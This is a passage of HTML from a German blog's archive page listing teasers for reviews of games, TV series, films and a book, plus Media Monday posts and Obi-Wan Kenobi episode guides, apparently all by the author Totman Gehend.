								<a class="more-link" title="Darkest Dungeon II"
				href="https://www.geek-germany.de/review-game-darkest-dungeon-ii/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-76834"
	class="archive-layout-two post-76834 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-juni-2023 tag-media-monday tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-623/" title="Media Monday #623">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-623/" title="Media Monday #623">
				Media Monday #623				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #623"
				href="https://www.geek-germany.de/media-monday-623/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-75777"
	class="archive-layout-two post-75777 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-april-2023 tag-star-wars tag-star-wars-the-bad-batch tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-star-wars-the-bad-batch-staffel-2/" title="Star Wars: The Bad Batch (Staffel 2)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/04/The-Bad-Batch-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-star-wars-the-bad-batch-staffel-2/" title="Star Wars: The Bad Batch (Staffel 2)">
				Star Wars: The Bad Batch (Staffel 2)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 29. März 2023</p>

								<a class="more-link" title="Star Wars: The Bad Batch (Staffel 2)"
				href="https://www.geek-germany.de/review-serie-star-wars-the-bad-batch-staffel-2/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-75422"
	class="archive-layout-two post-75422 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-april-2023 tag-media-monday tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-614/" title="Media Monday #614">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-614/" title="Media Monday #614">
				Media Monday #614				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #614"
				href="https://www.geek-germany.de/media-monday-614/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-74932"
	class="archive-layout-two post-74932 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-brutale-games tag-futuristische-games tag-maerz-2023 tag-totman-gehend tag-unheimliche-games"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-dead-space-2023/" title="Dead Space (2023)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/03/Dead-Space-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-dead-space-2023/" title="Dead Space (2023)">
				Dead Space (2023)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 27. Januar 2023</p>

								<a class="more-link" title="Dead Space (2023)"
				href="https://www.geek-germany.de/review-game-dead-space-2023/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-74336"
	class="archive-layout-two post-74336 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-aliens tag-aliens-games tag-februar-2023 tag-futuristische-games tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-somerville/" title="Somerville">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/02/Somerville-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-somerville/" title="Somerville">
				Somerville				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 14. November 2022</p>

								<a class="more-link" title="Somerville"
				href="https://www.geek-germany.de/review-game-somerville/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-55682"
	class="archive-layout-two post-55682 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-brutale-games tag-dead-space tag-futuristische-games tag-januar-2023 tag-totman-gehend tag-unheimliche-games"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-dead-space/" title="Dead Space">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/07/Dead-Space-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-dead-space/" title="Dead Space">
				Dead Space				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Im Handel erhältlich</p>

								<a class="more-link" title="Dead Space"
				href="https://www.geek-germany.de/review-game-dead-space/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-73767"
	class="archive-layout-two post-73767 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein tag-fantastische-serien tag-januar-2023 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-the-witcher-blood-origin/" title="The Witcher: Blood Origin">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/01/The-Witcher-Blood-Origins-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-the-witcher-blood-origin/" title="The Witcher: Blood Origin">
				The Witcher: Blood Origin				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 25. Dezember 2022</p>

								<a class="more-link" title="The Witcher: Blood Origin"
				href="https://www.geek-germany.de/review-serie-the-witcher-blood-origin/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-72967"
	class="archive-layout-two post-72967 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-geek-germany tag-dezember-2022 tag-jahresrueckblick tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2022/" title="Totman Gehends Jahresrückblick 2022">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/12/Totmans-Jahresrueckblick-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2022/" title="Totman Gehends Jahresrückblick 2022">
				Totman Gehends Jahresrückblick 2022				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Willkommen zur Tradition des spartanischen Jahresrückblicks, dieses Mal sogar noch knackiger als sonst. Games 2022 ist das Jahr meines ersten</p>

								<a class="more-link" title="Totman Gehends Jahresrückblick 2022"
				href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2022/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-72998"
	class="archive-layout-two post-72998 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-dezember-2022 tag-futuristische-serien tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-star-wars-geschichten-der-jedi/" title="Star Wars: Geschichten der Jedi">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/12/Star-Wars-Geschichten-der-Jedi-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-star-wars-geschichten-der-jedi/" title="Star Wars: Geschichten der Jedi">
				Star Wars: Geschichten der Jedi				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 26. Oktober auf Disney+</p>

								<a class="more-link" title="Star Wars: Geschichten der Jedi"
				href="https://www.geek-germany.de/review-serie-star-wars-geschichten-der-jedi/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-21067"
	class="archive-layout-two post-21067 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-dezember-2022 tag-melancholische-games tag-ruhige-games tag-stylische-games tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-gris/" title="Gris">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/01/Gris-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-gris/" title="Gris">
				Gris				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 13. Dezember 2022</p>

								<a class="more-link" title="Gris"
				href="https://www.geek-germany.de/review-game-gris/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-67281"
	class="archive-layout-two post-67281 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-actionreiche-serien tag-dezember-2022 tag-futuristische-serien tag-halo-staffel-1 tag-juni-2022 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-halo-staffel-1/" title="Halo (Staffel 1)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/06/Halo-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-halo-staffel-1/" title="Halo (Staffel 1)">
				Halo (Staffel 1)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 8. Dezember 2022 auf Paramount+</p>

								<a class="more-link" title="Halo (Staffel 1)"
				href="https://www.geek-germany.de/review-serie-halo-staffel-1/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-72271"
	class="archive-layout-two post-72271 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-futuristische-games tag-november-2022 tag-totman-gehend tag-verzwickte-games"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-the-entropy-centre/" title="The Entropy Centre">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/11/The-Entropy-Centre-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-the-entropy-centre/" title="The Entropy Centre">
				The Entropy Centre				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 3. November 2022</p>

								<a class="more-link" title="The Entropy Centre"
				href="https://www.geek-germany.de/review-game-the-entropy-centre/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-71379"
	class="archive-layout-two post-71379 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-media-monday tag-oktober-2022 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-590/" title="Media Monday #590">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-590/" title="Media Monday #590">
				Media Monday #590				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #590"
				href="https://www.geek-germany.de/media-monday-590/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-71321"
	class="archive-layout-two post-71321 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-geek-life tag-oktober-2022 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/feature-16-elstercon-2022-nirgendwo-nirgendwann/" title="16. Elstercon 2022: (N)IRGENDWO (N)IRGENDWANN">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/10/Elstercon-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/feature-16-elstercon-2022-nirgendwo-nirgendwann/" title="16. Elstercon 2022: (N)IRGENDWO (N)IRGENDWANN">
				16. Elstercon 2022: (N)IRGENDWO (N)IRGENDWANN				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Conventions – Wallfahrtsorte für Menschen mit Hobbys. Gleichgesinnte treffen sich und können endlich Deep-Talk über ihr Steckenpferd betreiben; ein Steckenpferd,</p>

								<a class="more-link" title="16. Elstercon 2022: (N)IRGENDWO (N)IRGENDWANN"
				href="https://www.geek-germany.de/feature-16-elstercon-2022-nirgendwo-nirgendwann/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-70609"
	class="archive-layout-two post-70609 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-media-monday tag-september-2022 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-586/" title="Media Monday #586">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-586/" title="Media Monday #586">
				Media Monday #586				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #586"
				href="https://www.geek-germany.de/media-monday-586/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-68058"
	class="archive-layout-two post-68058 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-september-2022 tag-totman-gehend tag-westworld tag-westworld-staffel"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-westworld-staffel-4/" title="Westworld (Staffel 4)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/09/Westworld-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-westworld-staffel-4/" title="Westworld (Staffel 4)">
				Westworld (Staffel 4)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 15. August 2022 (digital)</p>

								<a class="more-link" title="Westworld (Staffel 4)"
				href="https://www.geek-germany.de/review-serie-westworld-staffel-4/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-62520"
	class="archive-layout-two post-62520 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-august-2022 tag-duestere-games tag-totman-gehend tag-verzwickte-games"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-inscryption/" title="Inscryption">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Inscryption-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-inscryption/" title="Inscryption">
				Inscryption				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 19. Oktober 2021</p>

								<a class="more-link" title="Inscryption"
				href="https://www.geek-germany.de/review-game-inscryption/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-69706"
	class="archive-layout-two post-69706 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-aki tag-august-2022 tag-duestere-serien tag-fantastische-serien tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-sandman/" title="Sandman">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/08/Sandman-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-sandman/" title="Sandman">
				Sandman				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 5. August 2022</p>

								<a class="more-link" title="Sandman"
				href="https://www.geek-germany.de/review-serie-sandman/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-67283"
	class="archive-layout-two post-67283 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-august-2022 tag-futuristische-serien tag-juni-2022 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-film-halo-4-forward-unto-dawn/" title="Halo 4: Forward Unto Dawn">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/06/Halo-4-Forward-Unto-Dawn-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-film-halo-4-forward-unto-dawn/" title="Halo 4: Forward Unto Dawn">
				Halo 4: Forward Unto Dawn				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 18. August 2022</p>

								<a class="more-link" title="Halo 4: Forward Unto Dawn"
				href="https://www.geek-germany.de/review-film-halo-4-forward-unto-dawn/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-69082"
	class="archive-layout-two post-69082 post type-post status-publish format-standard has-post-thumbnail hentry category-neue-filme tag-abenteuerliche-filme tag-actionreiche-filme tag-juli-2022 tag-lustige-filme tag-the-lost-city tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-film-lost-city-das-geheimnis-der-verlorenen-stadt/" title="The Lost City – Das Geheimnis der verlorenen Stadt">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/07/The-Lost-City-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-film-lost-city-das-geheimnis-der-verlorenen-stadt/" title="The Lost City – Das Geheimnis der verlorenen Stadt">
				The Lost City – Das Geheimnis der verlorenen Stadt				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 4. August 2022</p>

								<a class="more-link" title="The Lost City – Das Geheimnis der verlorenen Stadt"
				href="https://www.geek-germany.de/review-film-lost-city-das-geheimnis-der-verlorenen-stadt/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-65220"
	class="archive-layout-two post-65220 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-juni-2022 tag-obi-wan-kenobi tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-obi-wan-kenobi-folge-1x06/" title="Obi-Wan Kenobi (Folge 1&#215;06)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/06/Obi-Wan-Kenobi-2-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-obi-wan-kenobi-folge-1x06/" title="Obi-Wan Kenobi (Folge 1&#215;06)">
				Obi-Wan Kenobi (Folge 1&#215;06)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>In der finalen Folge 6 von Obi-Wan Kenobi kommt es zu den ebenso finalen Konfrontationen. Obi-Wan stellt sich Darth Vader</p>

								<a class="more-link" title="Obi-Wan Kenobi (Folge 1&#215;06)"
				href="https://www.geek-germany.de/episodenguide-obi-wan-kenobi-folge-1x06/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-67282"
	class="archive-layout-two post-67282 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-futuristische-serien tag-juni-2022 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-halo-the-fall-of-reach/" title="Halo: The Fall of Reach">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/06/Halo-Fall-of-Reach-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-halo-the-fall-of-reach/" title="Halo: The Fall of Reach">
				Halo: The Fall of Reach				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 4. Dezember 2015</p>

								<a class="more-link" title="Halo: The Fall of Reach"
				href="https://www.geek-germany.de/review-serie-halo-the-fall-of-reach/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-67284"
	class="archive-layout-two post-67284 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-actionreiche-serien tag-futuristische-serien tag-juni-2022 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-halo-nightfall/" title="Halo: Nightfall">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/06/Halo-Nightfall-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-halo-nightfall/" title="Halo: Nightfall">
				Halo: Nightfall				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 17. März 2015</p>

								<a class="more-link" title="Halo: Nightfall"
				href="https://www.geek-germany.de/review-serie-halo-nightfall/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-65218"
	class="archive-layout-two post-65218 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-juni-2022 tag-obi-wan-kenobi tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-obi-wan-kenobi-folge-1x04/" title="Obi-Wan Kenobi (Folge 1&#215;04)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/06/Obi-Wan-Kenobi-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-obi-wan-kenobi-folge-1x04/" title="Obi-Wan Kenobi (Folge 1&#215;04)">
				Obi-Wan Kenobi (Folge 1&#215;04)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Mit Episode 4 von Obi-Wan Kenobi erhalten wir unsere obligatorische »In eine imperiale Basis eindringen und wieder abhauen«-Folge. Während sich</p>

								<a class="more-link" title="Obi-Wan Kenobi (Folge 1&#215;04)"
				href="https://www.geek-germany.de/episodenguide-obi-wan-kenobi-folge-1x04/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-67287"
	class="archive-layout-two post-67287 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-ernsthafte-buecher tag-futuristische-buecher tag-juni-2022 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-grenzwelten/" title="Grenzwelten">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/06/Grenzwelten-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-grenzwelten/" title="Grenzwelten">
				Grenzwelten				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 26. Januar 2022</p>

								<a class="more-link" title="Grenzwelten"
				href="https://www.geek-germany.de/review-buch-grenzwelten/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-65217"
	class="archive-layout-two post-65217 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-juni-2022 tag-obi-wan-kenobi tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-obi-wan-kenobi-folge-1x03/" title="Obi-Wan Kenobi (Folge 1&#215;03)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/06/Obi-Wan-Kenobi-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-obi-wan-kenobi-folge-1x03/" title="Obi-Wan Kenobi (Folge 1&#215;03)">
				Obi-Wan Kenobi (Folge 1&#215;03)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Mit Episode 3 von Obi-Wan Kenobi feiert die Serie ihr Bergfest und hat dabei ein ganz besonderes Schmankerl in petto:</p>

								<a class="more-link" title="Obi-Wan Kenobi (Folge 1&#215;03)"
				href="https://www.geek-germany.de/episodenguide-obi-wan-kenobi-folge-1x03/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-66959"
